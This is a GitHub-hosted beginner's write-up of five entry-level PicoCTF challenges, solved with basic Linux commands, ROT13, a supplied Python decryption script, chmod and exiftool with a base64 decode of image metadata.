<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<h2 id="blob-path" class="breadcrumb flex-auto flex-self-center min-width-0 text-normal mx-2 width-full width-md-auto flex-order-1 flex-md-order-none mt-3 mt-md-0"> <span><span><span>XOR-syst</span></span></span><span>/</span>PicoCTF 5 and 10 Points.md </h2> Go to file <details id="blob-more-options-details" data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true" class="btn"> <svg aria-label="More options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg></summary> <div data-view-component="true"> <span>Go to file</span> <span>T</span> <button data-toggle-for="jumpto-line-details-dialog" type="button" data-view-component="true" class="dropdown-item btn-link"> <span> <span>Go to line</span> <span>L</span> </span></button> <clipboard-copy data-toggle-for="blob-more-options-details" aria-label="Copy path" value="PicoCTF 5 and 10 Points.md" data-view-component="true" class="dropdown-item cursor-pointer"> Copy path
</clipboard-copy> <clipboard-copy data-toggle-for="blob-more-options-details" aria-label="Copy permalink" value="https://github.com/XOR-syst/XOR-syst/blob/86770849caa008399f6cc59ebed6a9bd062db992/PicoCTF%205%20and%2010%20Points.md" data-view-component="true" class="dropdown-item cursor-pointer"> <span> <span>Copy permalink</span> </span>
</clipboard-copy> </div></details></div>
<div id="spoof-warning" class="mt-0 pb-3" hidden aria-hidden> <div data-view-component="true" class="flash flash-warn mt-0 clearfix"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert float-left mt-1"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg>
<div class="overflow-hidden">This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.</div>
</div></div>
<include-fragment src="/XOR-syst/XOR-syst/spoofed_commit_check/86770849caa008399f6cc59ebed6a9bd062db992" data-test-selector="spoofed-commit-check"></include-fragment>
<div class="Box d-flex flex-column flex-shrink-0 mb-3"> <div class="Box-header Details js-details-container"> <div class="d-flex flex-items-center"> <span> </span> <div class="flex-1 d-flex flex-items-center ml-3 min-width-0"> <div class="css-truncate css-truncate-overflow"> XOR-syst
<span> Create PicoCTF 5 and 10 Points.md </span> </div>
<span> <include-fragment accept="text/fragment+html" src="/XOR-syst/XOR-syst/commit/86770849caa008399f6cc59ebed6a9bd062db992/rollup?direction=e" class="d-inline"></include-fragment> </span> </div> <div class="ml-3 d-flex flex-shrink-0 flex-items-center flex-justify-end color-fg-muted no-wrap"> <span> <span>Latest commit</span> 8677084 <span><relative-time datetime="2022-06-03T20:25:25Z" class="no-wrap">Jun 3, 2022</relative-time></span> </span>
<svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div>
</div>
<div class="Box-body d-flex flex-items-center flex-auto border-bottom-0 flex-wrap" > <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default float-left mr-3" id="blob_contributors_box"> <summary class="Link--primary"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-people"> <path d="M2 5.5a3.5 3.5 0 1 1 5.898 2.549 5.508 5.508 0 0 1 3.034 4.084.75.75 0 1 1-1.482.235 4 4 0 0 0-7.9 0 .75.75 0 0 1-1.482-.236A5.507 5.507 0 0 1 3.102 8.05 3.493 3.493 0 0 1 2 5.5ZM11 4a3.001 3.001 0 0 1 2.22 5.018 5.01 5.01 0 0 1 2.56 3.012.749.749 0 0 1-.885.954.752.752 0 0 1-.549-.514 3.507 3.507 0 0 0-2.522-2.372.75.75 0 0 1-.574-.73v-.352a.75.75 0 0 1 .416-.672A1.5 1.5 0 0 0 11 5.5.75.75 0 0 1 11 4Zm-5.5-.5a2 2 0 1 0-.001 3.999A2 2 0 0 0 5.5 3.5Z"></path></svg> 1 contributor </summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast" aria-label="Users who have contributed to this file" src="/XOR-syst/XOR-syst/contributors-list/CTFs/PicoCTF%205%20and%2010%20Points.md" preload> <div class="Box-header"> <button class="Box-btn-octicon btn-octicon float-right" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <h3 class="Box-title"> Users who have contributed to this file </h3> </div> <include-fragment> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="my-3 mx-auto d-block anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </include-fragment> </details-dialog> </details> </div></div>
<readme-toc>
<div data-target="readme-toc.content" class="Box mt-3 position-relative"> <div class="Box-header js-blob-header blob-header js-sticky js-position-sticky top-0 p-2 d-flex flex-shrink-0 flex-md-row flex-items-center" style="position: sticky; z-index: 1;" >
<details data-target="readme-toc.trigger" data-menu-hydro-click="{"event_type":"repository_toc_menu.click","payload":{"target":"trigger","repository_id":499624811,"originating_url":"https://github.com/XOR-syst/XOR-syst/blob/CTFs/PicoCTF%205%20and%2010%20Points.md","user_id":null}}" data-menu-hydro-click-hmac="a5d561fe2ceec9c50f1b5d186589e3fd5640a9a5965126702e1aebb0c71117e3" class="dropdown details-reset details-overlay"> <summary class="btn btn-octicon m-0 mr-2 p-2" aria-haspopup="true" aria-label="Table of Contents"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-list-unordered"> <path d="M5.75 2.5h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5Zm0 5h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5Zm0 5h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5ZM2 14a1 1 0 1 1 0-2 1 1 0 0 1 0 2Zm1-6a1 1 0 1 1-2 0 1 1 0 0 1 2 0ZM2 4a1 1 0 1 1 0-2 1 1 0 0 1 0 2Z"></path></svg> </summary>
<details-menu class="SelectMenu" role="menu"> <div class="SelectMenu-modal rounded-3 mt-1" style="max-height:340px;">
<div class="SelectMenu-list SelectMenu-list--borderless p-2" style="overscroll-behavior: contain;"> Obediant Cat Mod 26 Python Wrangling Wave a flag Information </div> </div> </details-menu></details>
<div class="text-mono f6 flex-auto pr-3 flex-order-2 flex-md-order-1">
51 lines (37 sloc) <span></span> 4.13 KB </div>
<div class="d-flex py-1 py-md-0 flex-auto flex-order-1 flex-md-order-2 flex-sm-grow-0 flex-justify-between hide-sm hide-md"> <div class="BtnGroup"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div class="BtnGroup"> Raw Blame </div>
<div class="d-flex"> <div class="ml-1" > </option></form><form class="BtnGroup-parent js-update-url-with-hash " data-turbo="false" action="/XOR-syst/XOR-syst/edit/CTFs/PicoCTF%205%20and%2010%20Points.md" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="yM72GhkolKHaV2Aiobe8UgzzZ41o02nEGCOjyafZMBiHz6NPqGJVte_UD-g6RqL8UEmHb8dPqRkC9nAfAvK5RQ" autocomplete="off" /> <button disabled="disabled" title="You must be signed in to make or propose changes" data-hotkey="e" data-disable-with="" type="submit" data-view-component="true" class="btn-sm BtnGroup-item btn"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-pencil"> <path d="M11.013 1.427a1.75 1.75 0 0 1 2.474 0l1.086 1.086a1.75 1.75 0 0 1 0 2.474l-8.61 8.61c-.21.21-.47.364-.756.445l-3.251.93a.75.75 0 0 1-.927-.928l.929-3.25c.081-.286.235-.547.445-.758l8.61-8.61Zm.176 4.823L9.75 4.81l-6.286 6.287a.253.253 0 0 0-.064.108l-.558 1.953 1.953-.558a.253.253 0 0 0 .108-.064Zm1.238-3.763a.25.25 0 0 0-.354 0L10.811 3.75l1.439 1.44 1.263-1.263a.25.25 0 0 0 0-.354Z"></path></svg></button></form> <details class="details-reset details-overlay select-menu BtnGroup-parent d-inline-block position-relative"> <summary data-disable-invalid="" data-disable-with="" data-dropdown-tracking="{"type":"blob_edit_dropdown.more_options_click","context":{"repository_id":499624811,"actor_id":null,"github_dev_enabled":false,"edit_enabled":false,"small_screen":false}}" aria-label="Select additional options" data-view-component="true" class="js-blob-dropdown-click select-menu-button btn-sm btn BtnGroup-item float-none px-2"></summary> <div class="SelectMenu right-0"> <div class="SelectMenu-modal width-full"> <div class="SelectMenu-list SelectMenu-list--borderless py-2"> </option></form><form class="SelectMenu-item js-update-url-with-hash " data-turbo="false" action="/XOR-syst/XOR-syst/edit/CTFs/PicoCTF%205%20and%2010%20Points.md" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="FCZ3ZUvmqFWJYh2Nsu4MmnwUrdlEOFIqqljHYfi6tqdbJyIw-qxpQbzhckcpHxI0IK5NO-ukkvewjRS3XZE_-g" autocomplete="off" /> <button disabled="disabled" title="You must be signed in to make or propose changes" type="submit" data-view-component="true" class="btn-invisible btn width-full d-flex flex-justify-between color-fg-muted text-normal p-0"> <div class="mr-5">Edit this file</div> <div class="color-fg-muted">E</div></button></form>
Open in GitHub Desktop </div> </div> </div> </details></div>
<div > </div>
<button class="btn-octicon btn-octicon-danger disabled tooltipped tooltipped-nw" disabled aria-label="You must be signed in to make or propose changes" type="button"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-trash"> <path d="M11 1.75V3h2.25a.75.75 0 0 1 0 1.5H2.75a.75.75 0 0 1 0-1.5H5V1.75C5 .784 5.784 0 6.75 0h2.5C10.216 0 11 .784 11 1.75ZM4.496 6.675l.66 6.6a.25.25 0 0 0 .249.225h5.19a.25.25 0 0 0 .249-.225l.66-6.6a.75.75 0 0 1 1.492.149l-.66 6.6A1.748 1.748 0 0 1 10.595 15h-5.19a1.75 1.75 0 0 1-1.741-1.575l-.66-6.6a.75.75 0 1 1 1.492-.15ZM6.5 1.75V3h3V1.75a.25.25 0 0 0-.25-.25h-2.5a.25.25 0 0 0-.25.25Z"></path></svg> </button> </div> </div>
<div class="d-flex hide-lg hide-xl flex-order-2 flex-grow-0"> <details class="dropdown details-reset details-overlay d-inline-block"> <summary class="js-blob-dropdown-click btn-octicon p-2" aria-haspopup="true" aria-label="possible actions" data-dropdown-tracking="{"type":"blob_edit_dropdown.more_options_click","context":{"repository_id":499624811,"actor_id":null,"github_dev_enabled":false,"edit_enabled":false,"small_screen":true}}" > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> </summary>
Open with Desktop View raw View blame
</details> </div></div>
<div id="readme" class="Box-body readme blob js-code-block-container p-5 p-xl-6 gist-border-0"> <article class="markdown-body entry-content container-lg" itemprop="text"><h1 dir="auto"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>Obediant Cat</h1>I started learning about cybersecurity with the most beginner friendly CTF: PicoCTF.It is intended for high school students, but is appropriate for anyone wanting to start out. I started by trying not to use any hints whatsoever, so if I do use theprovided hints I will add that here as well.The first challenge in the PicoGym is worth only 5 points and introduces you to the webshell and linux environments. Before this, I knew a bit of linux, Python, and basic HTML.Opening up the challenge we see a download link. Instead of downloading the link onto my machine I decided to use wget on the webshell. Copy the URL, and then typewget URL once you've logged onto the webshell. Don't forget to use Ctrl+Shift+V while pasting. Otherwise... well you can try it the normal way and see why.Webshell says the file named flag was installed. Cool now we can read it with:cat flagIf you're new to Linux, cat is the command that reads the content of files. The flag should be visible now.Once I'm done with the files I like to delete them. rm flag should take care of that.<h1 dir="auto"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>Mod 26</h1>This one is assigned the category of cryptography. The problem asks us if we know what ROT13 is. If you haven't heard of this before, ROT13 refers to therotation of each letter in the alphabet by 13. You can use an online ROT13 solver to solve for the flag. Alternatively if you're feeling independent, you can writeout all the letter pairings and solve it by hand. If you do it right, you'll have the flag.<h1 dir="auto"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>Python Wrangling</h1>Python is the nicest programming language out there for beginners and is very useful for quick execution of short programs. So let's do what the problem asks us to do.Download the files onto the webshell using wget. I tried just reading the flag file first by using cat and it turned out to be a bunch of random letters, which meansit is likely encrypted. I downloaded the python script and ran it using python ende.py. This gave me an output asking me to either use the extension -e or -d.Interesting. Probably stands for encode or decode. I tried both and curiously the password gave me an error. So then I decided to just read what the python script.The last few lines look important, because you can see that there is actually another extension that works too! -h.Running it with python ende.py -h shows us the help menu, which gives us the answer to our problem. We need to decrypt the flag file. So I triedpython ende.py -d flag.txt.enEntering the copied password now gives us the decrypted flag.<h1 dir="auto"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>Wave a flag</h1>This one is also under general skills, so it shouldn't be anything crazy. Let's get the file onto our webshell. I tried to execute it using ./warm and permission was of course denied.No problem, we can just change the permission by adding chmod +x warm. After this it should run and say that we can find out more about it by using the option -h.And ./warm -h should just straight up give us the flag.<h1 dir="auto"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>Information</h1>The last challenge worth 10 points is called information and falls under forensics. This time however, the file is a jpg, so I directly clicked the link to install itonto my machine. Opening up the image I see a cat sitting on top of a laptop. There is however some code on the screen. Since this challenge is only worth 10 points Ididn't think scala and spark were hints. Since I wasn't sure and didn't want to go down a rabbit hole of apache spark and scala, I decided to look at the hint.The hint points us to the metadata of the file. There's many ways to do this, but I downloaded the file onto the webshell and used the linux command exiftool.From all this information, only two of the strings stick out. The license string and the Current IPTC Digest. I tried to base64 decode the license string and it successfully returned the flag.The syntax for this would be echo 'string' | base64 --decode. Echo is the command that returns the output, it works like 'print'. The straight vertical line is pipingthe string into the base64 function. --decode is the option that means, well, to decode a base64 encoded string.And that's all for these 5 and 10 pointers! Next we'll do the 15 and 20s.</article> </div>
I started learning about cybersecurity with the most beginner friendly CTF: PicoCTF.It is intended for high school students, but is appropriate for anyone wanting to start out. I started by trying not to use any hints whatsoever, so if I do use theprovided hints I will add that here as well.
The first challenge in the PicoGym is worth only 5 points and introduces you to the webshell and linux environments. Before this, I knew a bit of linux, Python, and basic HTML.Opening up the challenge we see a download link. Instead of downloading the link onto my machine I decided to use wget on the webshell. Copy the URL, and then typewget URL once you've logged onto the webshell. Don't forget to use Ctrl+Shift+V while pasting. Otherwise... well you can try it the normal way and see why.
Webshell says the file named flag was installed. Cool now we can read it with:
cat flag
If you're new to Linux, cat is the command that reads the content of files. The flag should be visible now.Once I'm done with the files I like to delete them. rm flag should take care of that.
This one is assigned the category of cryptography. The problem asks us if we know what ROT13 is. If you haven't heard of this before, ROT13 refers to therotation of each letter in the alphabet by 13. You can use an online ROT13 solver to solve for the flag. Alternatively if you're feeling independent, you can writeout all the letter pairings and solve it by hand. If you do it right, you'll have the flag.
Python is the nicest programming language out there for beginners and is very useful for quick execution of short programs. So let's do what the problem asks us to do.Download the files onto the webshell using wget. I tried just reading the flag file first by using cat and it turned out to be a bunch of random letters, which meansit is likely encrypted. I downloaded the python script and ran it using python ende.py. This gave me an output asking me to either use the extension -e or -d.
Interesting. Probably stands for encode or decode. I tried both and curiously the password gave me an error. So then I decided to just read what the python script.The last few lines look important, because you can see that there is actually another extension that works too! -h.
Running it with python ende.py -h shows us the help menu, which gives us the answer to our problem. We need to decrypt the flag file. So I triedpython ende.py -d flag.txt.en
Entering the copied password now gives us the decrypted flag.
This one is also under general skills, so it shouldn't be anything crazy. Let's get the file onto our webshell. I tried to execute it using ./warm and permission was of course denied.No problem, we can just change the permission by adding chmod +x warm. After this it should run and say that we can find out more about it by using the option -h.
And ./warm -h should just straight up give us the flag.
The last challenge worth 10 points is called information and falls under forensics. This time however, the file is a jpg, so I directly clicked the link to install itonto my machine. Opening up the image I see a cat sitting on top of a laptop. There is however some code on the screen. Since this challenge is only worth 10 points Ididn't think scala and spark were hints. Since I wasn't sure and didn't want to go down a rabbit hole of apache spark and scala, I decided to look at the hint.
The hint points us to the metadata of the file. There's many ways to do this, but I downloaded the file onto the webshell and used the linux command exiftool.From all this information, only two of the strings stick out. The license string and the Current IPTC Digest. I tried to base64 decode the license string and it successfully returned the flag.The syntax for this would be echo 'string' | base64 --decode. Echo is the command that returns the output, it works like 'print'. The straight vertical line is pipingthe string into the base64 function. --decode is the option that means, well, to decode a base64 encoded string.
And that's all for these 5 and 10 pointers! Next we'll do the 15 and 20s.
</div>
</readme-toc>
<details class="details-reset details-overlay details-overlay-dark" id="jumpto-line-details-dialog"> <summary data-hotkey="l" aria-label="Jump to line"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast linejump overflow-hidden" aria-label="Jump to line"> </option></form><form class="js-jump-to-line-form Box-body d-flex" data-turbo="false" action="" accept-charset="UTF-8" method="get"> <input class="form-control flex-auto mr-3 linejump-input js-jump-to-line-field" type="text" placeholder="Jump to line…" aria-label="Jump to line" autofocus> <button data-close-dialog="" type="submit" data-view-component="true" class="btn"> Go</button></form> </details-dialog> </details>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
